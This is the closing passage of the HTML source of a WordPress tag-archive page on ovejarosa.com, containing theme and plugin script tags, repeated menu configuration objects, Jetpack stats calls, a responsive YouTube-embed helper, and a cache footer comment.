			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7135 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7135 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7135.mm-sb-left .sub-menu { background: #e95ca3;}
</style>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ovejarosa.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/swipebox.min.js?ver=1.4.4.1" id="swipebox-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/gsap/TweenLite.min.js?ver=1.20.5" id="tween-lite-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/gsap/CSSPlugin.min.js?ver=1.20.5" id="css-plugin-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/scrollmagic.min.js?ver=2.0.5" id="scroll-magic-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/sticky-kit.min.js?ver=2.2.3" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity.pkgd.min.js?ver=2.1.2" id="flickity-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity-full-screen.min.js?ver=1.1.0" id="flickity-full-screen-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity-fade.min.js?ver=1.0.0" id="flickity-fade-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js"></script>
<script type="text/javascript" id="valenti-dep-js-extra">
/* <![CDATA[ */
var cbExt = {"cbLb":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/jquery.ext.js?ver=5.6.3.9" id="valenti-dep-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="valenti-functions-js-extra">
/* <![CDATA[ */
var valentiJS = {"cbUrl":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php","cbPostID":"","args":{"path":"\/","slider":false,"disqus":false,"iplCached":true,"iplMob":true,"lazy":true,"lightbox":true,"pluginsUrl":"https:\/\/ovejarosa.com\/wp-content\/plugins","cookieDuration":90,"frontpage":false,"ipl":[]},"root":"https:\/\/ovejarosa.com\/wp-json\/codetipi-valenti\/v1\/","nonce":"0f6ac0cfc0","i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Ver Mas","noMore":"No More Content"},"qry":{"tag":"tortuga-gay","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","cat":"","tag_id":1260,"author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":["tortuga-gay"],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/functions.js?ver=5.6.3.9" id="valenti-functions-js"></script>
<script type="text/javascript" id="valenti-functions-js-after">
/* <![CDATA[ */
	var valenti_10139 = {
		id: 10139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_110139 = {
		id: 110139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_110139 = {
		id: 110139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_24 = {
		id: 24,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_124 = {
		id: 124,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_124 = {
		id: 124,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_10143 = {
		id: 10143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_110143 = {
		id: 110143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_110143 = {
		id: 110143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_8 = {
		id: 8,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_18 = {
		id: 18,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_18 = {
		id: 18,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_17 = {
		id: 17,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_117 = {
		id: 117,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_117 = {
		id: 117,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_7136 = {
		id: 7136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_17136 = {
		id: 17136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_17136 = {
		id: 17136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_7135 = {
		id: 7135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_17135 = {
		id: 17135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_17135 = {
		id: 17135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
/* ]]> */
</script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'198867861',post:'0',tz:'2',srv:'ovejarosa.com',j:'1:12.8.2'} ]);
_stq.push([ "clickTrackerInit", "198867861", "0" ]);
/* ]]> */
</script>
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        </body>
</html><!-- The End. what a ride! -->
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: ovejarosa.com @ 2026-01-17 17:43:00 by W3 Total Cache
-->